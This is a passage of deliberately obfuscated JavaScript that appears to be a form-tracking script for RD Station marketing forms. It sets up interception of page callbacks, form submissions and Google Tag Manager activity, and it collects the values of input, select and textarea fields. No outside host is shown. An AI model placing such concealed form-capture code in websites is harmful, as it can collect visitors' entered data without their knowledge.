_0x3a30f3(_0x57354a,_0x58d36d,_0x32e8c2,_0x3a78dd){return _0x3d00(_0x58d36d-0x165,_0x32e8c2);}while(!![]){switch(_0x4c57e1[_0x3a1519++]){case'0':this['_inte'+_0x3a30f3(0x65c,0x4cc,0x356,0x4bd)+_0x3a30f3(0x3c7,0x47c,0x326,0x5e5)]=[];continue;case'1':this[_0x3a30f3(0x577,0x4d9,0x58e,0x632)+'tup']=![];continue;case'2':this[_0x3a30f3(0x4ea,0x43c,0x3f9,0x5cb)+_0x574225(0x533,0x68b,0x3f2,0x499)+_0x3a30f3(0x630,0x571,0x50f,0x3ca)]=new Set();continue;case'3':this[_0x3a30f3(0x23f,0x36d,0x282,0x2b7)+_0x574225(0x5c8,0x43a,0x584,0x4c9)]=[];continue;case'4':this[_0x3a30f3(0x4fb,0x666,0x4c6,0x81b)+_0x574225(0x565,0x6d2,0x456,0x5ef)+_0x3a30f3(0x325,0x4da,0x325,0x5c8)+'s']=new Map();continue;case'5':this['track'+'er']=_0x6c5c4c;continue;}break;}}['_exec'+'uteWi'+'thMax'+_0x78e8d2(0x59b,0x460,0x429,0x5b0)+_0x78e8d2(0x52b,0x3a3,0x459,0x4e1)+'ion'](_0x46eea7,_0x24cfd3='RD\x20St'+'ation'+_0x22c927(0x297,0x1a3,0x318,-0x4)+'ctor'){function _0x51b820(_0x3a7ffd,_0x4e2eed,_0x196a42,_0xffd975){return _0x78e8d2(_0x4e2eed- -0x2f4,_0xffd975,_0x196a42-0x127,_0xffd975-0x4f);}function _0x1b5236(_0x10b95a,_0x5d8c21,_0x149282,_0x51c0fe){return _0x78e8d2(_0x51c0fe- -0x3c,_0x5d8c21,_0x149282-0x36,_0x51c0fe-0x30);}try{return _0x46eea7();}catch(_0x43cdc1){try{this[_0x1b5236(0x5fc,0x4d7,0x457,0x4a0)+'er']&&this[_0x51b820(0x230,0x1e8,0x28d,0x32b)+'er'][_0x1b5236(0x720,0x6d4,0x709,0x707)+'g']&&this['track'+'er'][_0x51b820(0x4eb,0x44f,0x538,0x363)+'g'][_0x51b820(0x334,0x2c0,0x2bf,0x469)]&&this['track'+'er']['confi'+'g'][_0x51b820(0x390,0x2c0,0x379,0x1ca)]('['+_0x24cfd3+(_0x51b820(0x3c9,0x35d,0x1eb,0x463)+_0x1b5236(0x4ef,0x59c,0x64d,0x5f8)+_0x1b5236(0x547,0x5d1,0x615,0x6b4)+_0x51b820(0x322,0x20b,0x5b,0x18d)+_0x51b820(0x4b1,0x479,0x448,0x3de)+'co):'),_0x43cdc1);}catch(_0x4f754f){}return null;}}[_0x22c927(0x4f9,0x351,0x339,0x419)+'uteAs'+_0x22c927(0x7c,0x1d8,0x213,0x149)+_0x22c927(0x18d,0x27a,0x402,0x3e1)+_0x78e8d2(0x510,0x563,0x586,0x38f)+'n'](_0x44180b,_0xf71f6c=_0x22c927(0x1dc,0xa6,0x1e7,-0x1e)+'ation'+_0x22c927(0x3fd,0x2db,0x432,0x460)+'c'){function _0x8399ac(_0x17edb2,_0x134aea,_0x10253d,_0x236ed3){return _0x22c927(_0x17edb2-0x11a,_0x17edb2- -0x264,_0x10253d-0xba,_0x134aea);}function _0x45569a(_0x421fab,_0x4e9fa4,_0x2e1e50,_0x412495){return _0x22c927(_0x421fab-0x17d,_0x2e1e50- -0x14d,_0x2e1e50-0x1ab,_0x412495);}const _0x4be690={'hFOZq':'conve'+_0x8399ac(0xc2,0x18c,-0x3a,0x242),'cBXCC':_0x8399ac(0x24,0x1c7,-0x178,-0x187),'HQbfc':function(_0x3bbacc,_0x519471){return _0x3bbacc!==_0x519471;},'qhiVx':'input'+_0x45569a(0xbf,0x152,0x1d,-0x39)+'tarea'+_0x45569a(0x2c7,0x76,0x15a,0x2ac)+_0x8399ac(-0x5a,-0x46,0x6a,-0x1e3),'SnxrK':function(_0x3e36ec){return _0x3e36ec();},'qWdYo':function(_0xbdf8d,_0x4651a7){return _0xbdf8d===_0x4651a7;},'uhmHt':_0x8399ac(-0x15f,-0x313,-0x2fc,-0x48),'vMIKT':_0x8399ac(-0x67,0x82,0x38,0x10b)};return new Promise(_0x2bc0a4=>{function _0x497e98(_0x25ba32,_0x1985af,_0x2897bf,_0x540a59){return _0x8399ac(_0x2897bf-0x76c,_0x540a59,_0x2897bf-0x42,_0x540a59-0x156);}function _0x2919bb(_0x214e68,_0x5d6a99,_0x29058e,_0x37d392){return _0x8399ac(_0x5d6a99-0x522,_0x214e68,_0x29058e-0x3c,_0x37d392-0x83);}const _0x38cc40={'ZUrcg':function(_0x2b9972,_0x447606){function _0x93eda0(_0x4edbc0,_0x213142,_0x5f14b6,_0x34cd9e){return _0x3d00(_0x5f14b6-0x254,_0x213142);}return _0x4be690[_0x93eda0(0x538,0x564,0x408,0x522)](_0x2b9972,_0x447606);},'FsljG':_0x4be690[_0x2919bb(0x645,0x657,0x752,0x7b5)]};if(_0x497e98(0x741,0x652,0x668,0x579)!==_0x2919bb(0x233,0x390,0x2d7,0x233))try{const _0x3f3b28=_0x4be690[_0x497e98(0x6c0,0x958,0x823,0x8a3)](_0x44180b);_0x3f3b28&&_0x4be690['qWdYo'](typeof _0x3f3b28[_0x2919bb(0x678,0x4e4,0x3d8,0x4e2)],'funct'+'ion')?_0x3f3b28[_0x2919bb(0x519,0x4e4,0x4b8,0x503)](_0x2bc0a4)[_0x2919bb(0x5d0,0x66e,0x542,0x5cd)](_0x5ae9be=>{this['_exec'+_0x1dd3f0(0x2c3,0x343,0x3f7,0x223)+'thMax'+'imumI'+_0x1dd3f0(0x48,0x11d,0x20a,0x1a6)+_0xc4fe7b(0xc4,-0x4c,0x144,-0x37)](()=>{function _0x36239a(_0x561b00,_0x272883,_0x349934,_0x14ce18){return _0xc4fe7b(_0x561b00-0x228,_0x272883-0x1b0,_0x349934-0xfa,_0x272883);}function _0x52fb5b(_0x3d224e,_0x2e948,_0x3f5907,_0x121fda){return _0x1dd3f0(_0x3d224e-0x10a,_0x3f5907-0x50c,_0x3f5907-0x45,_0x3d224e);}this[_0x36239a(0x1be,0x1bc,0x110,0xe2)+'er']&&this[_0x52fb5b(0x4b9,0x440,0x5da,0x72a)+'er'][_0x36239a(0x425,0x2de,0x483,0x35a)+'g']&&this[_0x36239a(0x1be,0x11a,0x225,0x26b)+'er']['confi'+'g'][_0x52fb5b(0x642,0x823,0x6b2,0x824)]&&this[_0x36239a(0x1be,0x2fe,0x53,0x29b)+'er']['confi'+'g'][_0x36239a(0x296,0x1f0,0x2ea,0x291)]('['+_0xf71f6c+(']\x20Err'+_0x36239a(0x390,0x2d0,0x50d,0x345)+_0x52fb5b(0x7aa,0x798,0x645,0x7a5)+_0x36239a(0x20f,0x39d,0x27b,0x18a)+':'),_0x5ae9be);});function _0xc4fe7b(_0x30e4ee,_0x49d3cd,_0x26c934,_0x4d779d){return _0x497e98(_0x30e4ee-0xa,_0x49d3cd-0x197,_0x30e4ee- -0x669,_0x4d779d);}function _0x1dd3f0(_0x3c671a,_0x294fc8,_0x5833ca,_0x42c4ad){return _0x497e98(_0x3c671a-0x1bb,_0x294fc8-0xee,_0x294fc8- -0x531,_0x42c4ad);}_0x2bc0a4(null);}):_0x4be690[_0x2919bb(0x52f,0x3b8,0x44f,0x2d8)](_0x4be690['uhmHt'],'ojyTK')?_0x2bc0a4(_0x3f3b28):_0x517f94[_0x2919bb(0x625,0x5b7,0x6e6,0x6e3)+_0x497e98(0x7bc,0x4f1,0x66e,0x80d)+'s']=this['_extr'+_0x497e98(0x8a7,0x82e,0x83c,0x8e8)+'Stati'+_0x2919bb(0x4a2,0x42a,0x37d,0x516)+_0x2919bb(0x6a2,0x6af,0x7e9,0x7cb)+'ds'](_0x5d11f6[_0x497e98(0x8e0,0x7e1,0x8ed,0x739)+'t']);}catch(_0x469074){if(_0x4be690[_0x2919bb(0x56c,0x3b8,0x545,0x55a)](_0x497e98(0x77a,0x6af,0x6a6,0x6e3),_0x4be690['vMIKT']))try{const _0x136368=_0x494f10[_0x497e98(0x4a8,0x533,0x5c6,0x5cd)+_0x497e98(0x4de,0x482,0x58c,0x72d)+'e']();return _0x136368[_0x2919bb(0x5f3,0x672,0x652,0x618)+_0x2919bb(0x3af,0x53c,0x63d,0x688)]('rd')||_0x136368[_0x497e98(0x7a0,0x7c6,0x8bc,0x972)+'des'](_0x2919bb(0x441,0x492,0x3ba,0x344))&&_0x136368[_0x497e98(0xa54,0x9b1,0x8bc,0x89e)+_0x497e98(0x6a6,0x88d,0x786,0x6b9)](_0x497e98(0x861,0x9a3,0x860,0x94d)+'t')||_0x136368[_0x2919bb(0x4eb,0x672,0x63e,0x6a3)+_0x2919bb(0x480,0x53c,0x63a,0x578)](_0x4be690[_0x2919bb(0x53d,0x3f8,0x487,0x4c3)])||_0x136368[_0x2919bb(0x767,0x672,0x7bc,0x646)+_0x497e98(0x62c,0x8f9,0x786,0x6c4)](_0x4be690[_0x2919bb(0x538,0x465,0x3d5,0x2dc)]);}catch(_0x27dd67){return![];}else this[_0x2919bb(0x5b5,0x60f,0x4c7,0x46c)+_0x2919bb(0x6cc,0x62a,0x4b8,0x4d7)+_0x497e98(0x875,0x85c,0x7f1,0x814)+_0x497e98(0x6a1,0x68b,0x6be,0x6fd)+'solat'+_0x497e98(0x885,0x837,0x72d,0x8dd)](()=>{function _0x449f63(_0x55cd5b,_0x44fcc5,_0x9d66d1,_0xcfe02){return _0x497e98(_0x55cd5b-0xc3,_0x44fcc5-0x2c,_0xcfe02- -0x7c,_0x55cd5b);}function _0x2be0df(_0x1ed0d7,_0x5d935e,_0x1c6ca1,_0x1c3d30){return _0x2919bb(_0x1c3d30,_0x1c6ca1- -0x49b,_0x1c6ca1-0x5a,_0x1c3d30-0x22);}if(this[_0x449f63(0x3ff,0x520,0x5e4,0x583)+'er']&&this[_0x2be0df(-0x145,0x96,-0xe6,-0x122)+'er'][_0x2be0df(0x23f,0x20f,0x181,0x1b3)+'g']&&this[_0x449f63(0x4b2,0x5ef,0x520,0x583)+'er'][_0x2be0df(0x246,0x81,0x181,0x10f)+'g'][_0x2be0df(0x3f,0xcd,-0xe,-0x19b)]){if(_0x38cc40[_0x449f63(0x837,0x951,0x7a8,0x849)]('OVXYC',_0x2be0df(-0x221,-0x232,-0x13a,-0x89))){_0x29e011[_0x2be0df(0xdf,-0xda,-0xb8,-0x156)+_0x449f63(0x586,0x5e9,0x675,0x53a)+_0x2be0df(-0x42,0x16b,-0x17,0x9d)](_0x43bc89[_0x12c434],_0x3b126e);if(_0x43c779['name']){const _0x8ea880={};_0x8ea880[_0x449f63(0x5e2,0x5fc,0x66a,0x6df)]=_0x3c3788[_0x2be0df(-0x20a,-0x2ba,-0x156,-0xf6)],_0x8ea880[_0x2be0df(0x306,0x1e2,0x181,0x161)+_0x2be0df(-0x8d,-0x11e,0x23,0x9a)+'le']=!![],_0x301afb['defin'+'eProp'+_0x2be0df(0x102,0x158,0xf3,0x1c8)](_0xefa093[_0x583ba3],_0x2be0df(-0xe4,0x37,-0x156,-0x239),_0x8ea880);}}else this['track'+'er'][_0x449f63(0x72e,0x66b,0x7af,0x7ea)+'g'][_0x449f63(0x7ea,0x6ac,0x64c,0x65b)]('['+_0xf71f6c+(_0x449f63(0x845,0x606,0x6aa,0x6f8)+_0x2be0df(0x6e,0x97,-0x4e,0x118)+_0x449f63(0x8c3,0x727,0x7c0,0x7ec)+_0x449f63(0x6d7,0x659,0x89b,0x738)),_0x469074);}}),_0x2bc0a4(null);}else{const _0x3be182={},_0x4a44f0=_0x301de3['query'+_0x497e98(0x7be,0x978,0x88b,0x981)+'torAl'+'l'](_0x38cc40[_0x2919bb(0x6a7,0x52c,0x56d,0x474)]);return _0x4a44f0[_0x497e98(0x8cf,0x7a0,0x79a,0x789)+'ch'](_0x4aa8d4=>{function _0x2d61ce(_0x394138,_0x517a76,_0x3c0f2d,_0x28e675){return _0x2919bb(_0x517a76,_0x394138- -0xc7,_0x3c0f2d-0xb3,_0x28e675-0x1f);}const _0x3763cb=_0x4aa8d4[_0x5853b6(0x2aa,0x236,0x15a,0x265)]||_0x4aa8d4['id']||'rd_fi'+_0x2d61ce(0x434,0x346,0x3ff,0x336)+_0x134518[_0x5853b6(0x2cb,0x12c,0x2d6,0x437)+'m']()['toStr'+'ing'](0x1b2d+0xd4b+-0x2854)[_0x5853b6(0x4fc,0x47a,0x61e,0x523)+'r'](0x77*-0x27+-0x188a*-0x1+-0x1*0x667,-0x1dd0+0x19*-0xac+0x1*0x2ea5),_0x1f5647=_0x4aa8d4[_0x2d61ce(0x44a,0x2cf,0x5a4,0x509)]||'';function _0x5853b6(_0x2929e3,_0x5f420c,_0x37eafe,_0x5654e6){return _0x2919bb(_0x37eafe,_0x2929e3- -0x9b,_0x37eafe-0x1a6,_0x5654e6-0xed);}const _0x3fb7e4=_0x4aa8d4[_0x2d61ce(0x3b3,0x2f2,0x500,0x28f)]||_0x4aa8d4[_0x5853b6(0x33a,0x405,0x237,0x337)+'me'][_0x2d61ce(0x2b5,0x2b8,0x327,0x25b)+'erCas'+'e']();if(this[_0x5853b6(0x4df,0x5c9,0x613,0x34b)+_0x2d61ce(0x293,0x242,0x323,0x37e)+_0x2d61ce(0x4a4,0x48f,0x473,0x57c)+_0x2d61ce(0x468,0x40b,0x2b4,0x42c)](_0x4aa8d4,_0x3763cb,_0x3fb7e4))return;_0x3be182[_0x3763cb]=_0x1f5647;}),_0x3be182;}});}[_0x22c927(0x343,0x3e7,0x4d5,0x3cb)](){const _0x5dc2f7={};_0x5dc2f7['GINEn']=_0xe3ea2b(-0x44,0x9c,0x19c,-0xe8)+_0x5e7a13(-0x55,-0x120,0x13f,0x8)+'lback',_0x5dc2f7[_0x5e7a13(0xb6,0x0,0x99,0x128)]=_0x5e7a13(0x28e,0x377,0x347,0x314);function _0xe3ea2b(_0x58c26c,_0xc6dd7b,_0x1e1acf,_0x3919eb){return _0x22c927(_0x58c26c-0x62,_0xc6dd7b- -0x58,_0x1e1acf-0x1ee,_0x3919eb);}_0x5dc2f7[_0xe3ea2b(0x2ca,0x342,0x36e,0x230)]=_0xe3ea2b(0x126,0x198,0x13d,0x2c6)+_0x5e7a13(0xba,-0xc,0x248,0x12d)+_0x5e7a13(0xa5,0x141,0x134,-0x3)+'tener',_0x5dc2f7[_0x5e7a13(-0xb9,0x11c,0x102,0x23)]='custo'+_0xe3ea2b(0x25,0x189,0x13a,0xff)+_0xe3ea2b(0xa2,0x24e,0x259,0x25f);const _0x22181b=_0x5dc2f7;if(this[_0x5e7a13(0x254,0x2a8,0x301,0x1aa)+_0x5e7a13(0x29e,-0x8c,0x153,0xf8)])return;function _0x5e7a13(_0x20cd8e,_0x53473c,_0x1569bb,_0x14fbf2){return _0x22c927(_0x20cd8e-0xf2,_0x14fbf2- -0xaa,_0x1569bb-0x13c,_0x20cd8e);}this[_0xe3ea2b(0x2d1,0x2f9,0x3a0,0x44b)+_0x5e7a13(0x147,0x476,0x371,0x2c2)+_0x5e7a13(0x348,0x3cd,0xa8,0x23f)+_0xe3ea2b(0x99,0x15e,0x133,0x251)+_0x5e7a13(-0x57,0x13f,-0xb3,0x9c)+_0x5e7a13(0x21d,-0x19,0x328,0x17b)](()=>{const _0x222cc4={};function _0x43d451(_0x1e05de,_0x47fcbb,_0x371654,_0xc15d80){return _0xe3ea2b(_0x1e05de-0x0,_0x371654- -0x205,_0x371654-0x4b,_0x1e05de);}function _0x58fcbf(_0x5df973,_0x45b059,_0x29ecbd,_0x602f66){return _0x5e7a13(_0x602f66,_0x45b059-0x7a,_0x29ecbd-0x94,_0x45b059-0xbf);}_0x222cc4[_0x43d451(-0x143,-0xe2,-0x1a3,-0x226)]=_0x22181b[_0x58fcbf(0x90,0x16c,0x205,0x31)];const _0x1de525=_0x222cc4;if(_0x22181b['bZydI']===_0x22181b['bZydI']){const _0x4741ae=(_0x43d451(-0x78,0x2a,-0xd7,0xbe)+_0x43d451(0x2a,-0x170,-0x17f,-0x174)+'5|8|3'+_0x58fcbf(0x1e8,0x23e,0x23d,0x1ac))[_0x58fcbf(0x22f,0x2fb,0x1e9,0x435)]('|');let _0x168d9a=0xbd5+-0xbee+0x5*0x5;while(!![]){switch(_0x4741ae[_0x168d9a++]){case'0':this[_0x43d451(0x98,0x1c2,0xf4,0x1b2)+_0x43d451(0x2a9,0x2b8,0x10f,-0xa1)+_0x58fcbf(0x230,0x2fe,0x463,0x473)+_0x58fcbf(0x26,0x1cb,0x262,0xbb)+_0x43d451(-0x2f,-0x297,-0x117,-0x265)+_0x58fcbf(0xee,0x23a,0x14a,0x196)](()=>this[_0x43d451(0x36,-0xbf,0x9a,0x1f3)+'pPost'+_0x58fcbf(0x4e0,0x340,0x20a,0x48a)+_0x58fcbf(0x21c,0x2fc,0x1e4,0x32f)+_0x43d451(-0x6d,-0x75,-0x1c3,-0x34b)](),_0x22181b[_0x58fcbf(0x545,0x3af,0x439,0x244)]);continue;case'1':this[_0x43d451(0xfc,0xe4,0xf4,-0x10)+_0x43d451(0x269,0x2e,0x10f,0xdb)+_0x58fcbf(0x208,0x2fe,0x248,0x1e1)+_0x43d451(-0xae,0x6c,-0xa7,-0x11d)+_0x43d451(0x9e,-0x66,-0x117,-0x2cc)+_0x43d451(0x121,0x68,-0x38,-0x1df)](()=>this[_0x58fcbf(0x3dd,0x30c,0x484,0x41d)+_0x58fcbf(0x2b0,0x2e0,0x1d2,0x173)+_0x58fcbf(0x3c6,0x2b3,0x1b6,0x3ad)+_0x58fcbf(0x4d6,0x33f,0x22d,0x38f)+'ng'](),_0x43d451(0x103,0x260,0xba,0x1d0)+_0x58fcbf(0x3e8,0x3b9,0x45d,0x305)+'itori'+'ng');continue;case'2':this[_0x43d451(-0xe,0xb8,-0x9,0xa3)+_0x43d451(-0x134,0x69,-0xbb,-0x83)]=!![];continue;case'3':this[_0x43d451(-0xbc,-0x45,0xf4,0xeb)+_0x58fcbf(0x21b,0x381,0x2c8,0x3cc)+_0x43d451(0x169,0x1dd,0x8c,-0x3d)+_0x58fcbf(0x74,0x1cb,0x2c9,0x6c)+_0x58fcbf(0x120,0x15b,0xbe,0x2ed)+'ion'](()=>this[_0x43d451(-0x6f,-0x7e,0x9a,0x43)+_0x58fcbf(0x2ce,0x13e,0x236,0x1f4)+_0x58fcbf(0x89,0x206,0x20d,0x129)+'Custo'+_0x43d451(-0x8,-0xcd,-0x15d,-0x194)+'ts'](),_0x22181b['FDbPr']);continue;case'4':this[_0x58fcbf(0x29e,0x366,0x391,0x2a0)+_0x43d451(0x21f,0x18e,0x10f,0x106)+_0x43d451(0x21a,-0xe1,0x8c,0x36)+_0x58fcbf(0x1e6,0x1cb,0x37c,0x2cd)+_0x43d451(0x25,-0x123,-0x117,-0x263)+_0x43d451(-0x16b,-0x103,-0x38,-0x146)](()=>this[_0x43d451(-0xb5,0x1c6,0x9a,0x41)+'pRDSt'+_0x58fcbf(0x2c9,0x206,0x11a,0x177)+_0x43d451(0xa9,-0x71,-0xe1,0x10)+_0x58fcbf(0x11b,0x2b6,0x3bc,0x29b)](),'RD\x20St'+'ation'+_0x58fcbf(0x32d,0x1b8,0xf5,0x268)+_0x43d451(0x29f,0x21,0x13a,0x25));continue;case'5':this[_0x58fcbf(0x4a8,0x366,0x338,0x1c5)+_0x43d451(0x13,-0x6c,0x10f,-0x10)+_0x58fcbf(0x15e,0x2fe,0x257,0x352)+'imumI'+_0x43d451(-0x1ba,-0x2a3,-0x117,-0x28a)+'ion'](()=>this['_setu'+_0x43d451(0x162,-0x70,0xf2,0x1b8)+_0x43d451(-0x1cd,-0x13e,-0x57,-0xec)+_0x58fcbf(0x6d,0x1bb,0xb7,0x3d)+_0x43d451(-0x132,-0x36a,-0x1d0,-0x156)](),_0x43d451(0x0,0x1f5,0x12f,0x152)+_0x58fcbf(0x2e3,0x1dd,0x2b3,0x9c)+_0x58fcbf(0x1fa,0x377,0x380,0x493)+'oring');continue;case'6':this[_0x43d451(-0xa0,0x1d1,0xf4,-0xa4)+_0x43d451(0x22e,0x175,0x10f,0x27e)+_0x43d451(0xb6,0x129,0x8c,0x1fb)+_0x43d451(-0x24a,-0xab,-0xa7,-0xd9)+_0x43d451(-0x1a,-0x97,-0x117,-0x1c3)+_0x43d451(-0x116,0x26,-0x38,0x109)](()=>this[_0x43d451(0x187,0x22d,0x9a,0x7d)+_0x58fcbf(0xe1,0x23c,0x1a5,0x17f)+'alCal'+_0x43d451(-0x19a,-0x320,-0x198,-0x20a)+'Inter'+'cepti'+'on'](),_0x58fcbf(0x235,0x2e1,0x442,0x413)+_0x58fcbf(0x12,0xc6,-0x5f,0xc5)+_0x43d451(-0x25f,-0x190,-0x1c7,-0x2ed)+'eptio'+'n');continue;case'7':this[_0x43d451(0x270,0x1e,0xf4,0xb9)+_0x58fcbf(0x24b,0x381,0x43e,0x455)+'thMax'+'imumI'+_0x58fcbf(-0x43,0x15b,0x86,-0x28)+_0x58fcbf(0x1b1,0x23a,0x340,0x2f2)](()=>this[_0x58fcbf(0x2de,0x30c,0x19e,0x185)+'pScri'+_0x43d451(-0xda,-0xbf,-0x113,-0xbd)+_0x43d451(0xf3,-0xa3,0xcd,0x113)+'ng'](),_0x58fcbf(0x125,0x22b,0x28a,0xaa)+_0x58fcbf(0x1ea,0x305,0x291,0x2d6)+_0x58fcbf(0x44b,0x33f,0x39f,0x3a4)+'ng');continue;case'8':this[_0x58fcbf(0x2b4,0x366,0x215,0x4e1)+_0x43d451(0xc8,-0x9d,0x10f,0x299)+'thMax'+_0x58fcbf(0xaa,0x1cb,0x230,0x4a)+_0x43d451(-0x24b,0x50,-0x117,0x7b)+_0x43d451(0x3a,-0xb6,-0x38,0x17a)](()=>this[_0x43d451(-0x52,0x148,0x9a,0x4a)+_0x58fcbf(0x2ee,0x221,0x3ac,0xf4)+_0x58fcbf(0x2c5,0x136,0x2ee,0x2dd)+'onito'+_0x43d451(-0x51,0x1a9,0xb4,0xd1)](),'GTM\x20m'+'onito'+_0x58fcbf(0x1da,0x326,0x2d6,0x421));continue;case'9':this[_0x43d451(0x218,-0xb,0xf4,0x1bc)+_0x58fcbf(0x3c4,0x381,0x448,0x206)+_0x58fcbf(0x1cf,0x2fe,0x360,0x3b8)+_0x58fcbf(0x34a,0x1cb,0x70,0x319)+_0x43d451(-0x116,-0x2b1,-0x117,-0x76)+_0x58fcbf(0xd5,0x23a,0xbc,0x92)](()=>{});continue;}break;}}else{_0x3c1aa2[_0x43d451(0xb5,0x2a3,0xf4,-0x1c)+_0x58fcbf(0x1fe,0x381,0x42c,0x4f1)+_0x43d451(0x12b,-0x16,0x8c,0x1cb)+_0x58fcbf(0x25c,0x1cb,0xba,0x116)+_0x43d451(-0x9f,0x34,-0x117,-0x2a7)+'ion'](()=>{function _0x5efc40(_0x5cebb7,_0x55acff,_0x15790e,_0x4b4a72){return _0x43d451(_0x5cebb7,_0x55acff-0x7d,_0x4b4a72-0x519,_0x4b4a72-0x31);}function _0x4d5bf5(_0x26df74,_0x589d9f,_0x4563cf,_0x3948ba){return _0x58fcbf(_0x26df74-0x124,_0x3948ba-0x465,_0x4563cf-0xfe,_0x589d9f);}_0x28bd5d[_0x5efc40(0x527,0x3ec,0x523,0x3b3)+'er']&&_0x16a36f['track'+'er'][_0x4d5bf5(0x94b,0x916,0x656,0x7d8)+'g']&&_0x49e65f[_0x5efc40(0x513,0x27e,0x3e8,0x3b3)+'er'][_0x5efc40(0x657,0x790,0x482,0x61a)+'g']['log']&&_0x4128e0[_0x5efc40(0x2a7,0x240,0x3c3,0x3b3)+'er'][_0x5efc40(0x62e,0x4d4,0x6af,0x61a)+'g'][_0x4d5bf5(0x7c2,0x5e3,0x720,0x649)]('Callb'+'ack\x20R'+_0x5efc40(0x489,0x3aa,0x493,0x357)+'tion\x20'+_0x5efc40(0x485,0x47c,0x73a,0x5c8)+_0x5efc40(0x611,0x665,0x466,0x5f1)+'do:\x20'+_0x3c16ab,_0x5ef555);});const _0x27b97d={};_0x27b97d[_0x43d451(-0xa1,-0x16d,0x43,-0x150)+_0x43d451(-0x152,-0x1a8,-0xf,0x6b)+_0x43d451(-0x6e,-0x43,-0x177,-0x2bf)+'d']=_0x1de525[_0x43d451(-0x25f,-0x1b0,-0x1a3,-0x1c4)],_0x27b97d[_0x58fcbf(0x3ec,0x2e1,0x2dc,0x1bd)+_0x58fcbf(0x192,0x14c,0x53,0x1fa)+'ame']=_0xdd7aff,_0x27b97d['callb'+_0x58fcbf(0xae,0x10e,0x251,0x1e0)+'rgs']=_0x1bbc80,_0x2b96ea['_trac'+_0x43d451(0xe8,0x2ac,0x180,-0x24)+_0x43d451(-0x154,-0xf9,-0x6c,-0x147)+_0x43d451(-0xf0,-0x213,-0x182,-0x12b)+'ubmis'+_0x58fcbf(0x263,0x358,0x47c,0x1c7)](_0x39d601[_0x43d451(-0x1ca,-0x13e,-0x108,-0xd3)+_0x58fcbf(0x177,0x19c,0x2b4,0xd2)+_0x43d451(-0x12e,-0xdd,0x59,0x12a)](_0x43d451(-0x1ba,-0x185,-0xda,-0x62)),_0x27b97d);}},'RD\x20St'+_0xe3ea2b(0x329,0x199,0x186,0x113)+'\x20setu'+'p');}[_0x22c927(0x1b4,0x2f7,0x3fe,0x3d4)+_0x22c927(0x272,0x129,0xb2,0x209)+_0x22c927(0x3a2,0x1f1,0x9c,0x379)+_0x78e8d2(0x561,0x3d3,0x3c6,0x476)+_0x78e8d2(0x686,0x54a,0x4ff,0x5de)](){function _0x5ba971(_0x47c318,_0x2d477d,_0x12e6a7,_0x57a363){return _0x78e8d2(_0x57a363- -0x25f,_0x12e6a7,_0x12e6a7-0xc,_0x57a363-0x121);}function _0x48136f(_0xb77d17,_0x1b7bbc,_0x237b6f,_0xf1c8bb){return _0x78e8d2(_0x1b7bbc- -0x285,_0xb77d17,_0x237b6f-0x6b,_0xf1c8bb-0x199);}try{this[_0x5ba971(0x3be,0x4fb,0x440,0x4e3)+_0x48136f(0x387,0x36d,0x3ae,0x3b2)+_0x48136f(0x4ec,0x35b,0x271,0x21c)+_0x48136f(0x271,0x2cc,0x15e,0x430)+'ms'](),this['_setu'+'pCont'+_0x5ba971(0x32c,0x3a5,0x1b1,0x337)+_0x48136f(0x1e2,0x252,0x3bd,0x2d3)+_0x5ba971(0x4f2,0x349,0x4fb,0x377)+_0x48136f(0x1d5,0x308,0x1ae,0x211)+'ing'](),this[_0x48136f(0x585,0x493,0x2f8,0x54c)+_0x5ba971(0x381,0x458,0x4c2,0x3cd)+'Ifram'+_0x5ba971(0x33e,0x2d0,0x415,0x465)+_0x48136f(0x31b,0x401,0x349,0x390)](),this['_dete'+'ctRDS'+_0x5ba971(0x248,0x42b,0x2a6,0x3d6)+'nWidg'+_0x48136f(0x450,0x2a1,0x2a2,0x363)]();}catch(_0x281456){this[_0x48136f(0x15a,0x257,0x266,0x279)+'er'][_0x5ba971(0x3d4,0x699,0x4ff,0x4e4)+'g'][_0x5ba971(0x370,0x466,0x1ac,0x355)](_0x5ba971(0x354,0x386,0x2da,0x2d1)+_0x5ba971(0x410,0xf6,0x30f,0x291)+'tecçã'+_0x48136f(0x396,0x530,0x39c,0x496)+_0x5ba971(0x24b,0x3c3,0x4f4,0x381)+_0x48136f(0x3b3,0x3c2,0x4a3,0x4e3),_0x281456);}}[_0x22c927(0x50a,0x35d,0x412,0x444)+_0x78e8d2(0x5f2,0x494,0x799,0x738)+_0x78e8d2(0x5e0,0x5cd,0x615,0x6e1)+'onFor'+'ms'](){const _0x48daa8={};_0x48daa8[_0x374222(0x270,0x2c,-0xc,0xbc)]=_0x3be76a(0x808,0x815,0x7af,0x75e)+'e[src'+_0x3be76a(0x754,0x5c0,0x68c,0x5f9)+_0x3be76a(0x634,0x759,0x58f,0x58f)+_0x3be76a(0x669,0x5c7,0x554,0x71e);function _0x3be76a(_0x2c3b14,_0x3c16f2,_0x28d2ed,_0x4b5637){return _0x22c927(_0x2c3b14-0x1b1,_0x2c3b14-0x4f1,_0x28d2ed-0x46,_0x3c16f2);}_0x48daa8[_0x3be76a(0x580,0x5cb,0x438,0x578)]='div[i'+_0x3be76a(0x69c,0x64f,0x780,0x565)+_0x3be76a(0x774,0x75c,0x64c,0x925),_0x48daa8[_0x3be76a(0x763,0x845,0x90b,0x760)]=_0x3be76a(0x707,0x557,0x6e9,0x7ad)+_0x3be76a(0x5e6,0x596,0x525,0x6e4)+'*=\x22rd'+'stati'+_0x374222(0xe8,-0x1a9,-0x74,-0xb9),_0x48daa8[_0x374222(0x108,0x14a,-0x1c8,-0x5e)]='scrip'+_0x374222(-0x1c1,-0x274,-0x16d,-0x13c)+'*=\x22rd'+_0x374222(-0x69,0x195,0x7b,0xf3)+_0x3be76a(0x5b2,0x6b7,0x5c8,0x462)+']',_0x48daa8[_0x3be76a(0x621,0x69b,0x6f8,0x5bc)]=_0x3be76a(0x6a9,0x7cf,0x5e0,0x774)+_0x3be76a(0x5f3,0x75d,0x4de,0x54a)+'n*=\x22r'+_0x3be76a(0x812,0x978,0x956,0x95e)+_0x374222(0x17,0x1fc,0xb3,0x194),_0x48daa8['LUxQk']=_0x374222(0x48,0x12c,-0x1ed,-0x79)+_0x374222(-0x2a0,-0x1c0,0x60,-0x12f)+_0x3be76a(0x74c,0x6a6,0x777,0x630)+_0x374222(0x1eb,-0x88,0x1fe,0x80)+_0x374222(0x273,0x231,0x2a3,0x11a)+'\x22]',_0x48daa8[_0x3be76a(0x8d5,0x8ea,0x93b,0xa4f)]='[data'+'-rd-*'+']',_0x48daa8[_0x374222(0xe7,0x3e,-0x4d,-0x29)]=_0x3be76a(0x867,0x9a7,0x9b7,0x6dc)+_0x374222(0x296,0xec,0x134,0x11d),_0x48daa8[_0x3